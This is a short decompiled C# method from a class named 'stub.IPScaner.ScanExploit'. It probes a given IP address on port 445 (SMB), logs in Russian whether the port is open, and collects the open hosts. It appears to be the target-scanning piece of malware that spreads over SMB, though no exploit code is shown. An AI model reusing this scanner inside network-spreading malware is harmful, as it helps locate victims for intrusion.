 // stub.IPScaner.ScanExploit
// Token: 0x0600013F RID: 319 RVA: 0x0000ED0C File Offset: 0x0000CF0C
public static void Ping(object obj)
{
    TcpClient tcpClient = new TcpClient();
    string text = obj.ToString();
    IPAddress ipaddress = IPAddress.Parse(text);
    Thread currentThread = Thread.CurrentThread;
    try
    {
        tcpClient.Connect(ipaddress, 445);
        lol.Lan("Проверяем, открыл ли порт на: " + text);
    }
    catch (Exception ex)
    {
        currentThread.Abort();
        currentThread.Join(500);
        Debug.Write("Порт закрыт или IP адрес не существует: " + text);
        return;
    }
    ScanExploit.ValidateAddress.Add(ipaddress);
    lol.Lan("Порт открыт по адресу: " + text);
    currentThread.Abort();
    currentThread.Join(500);
}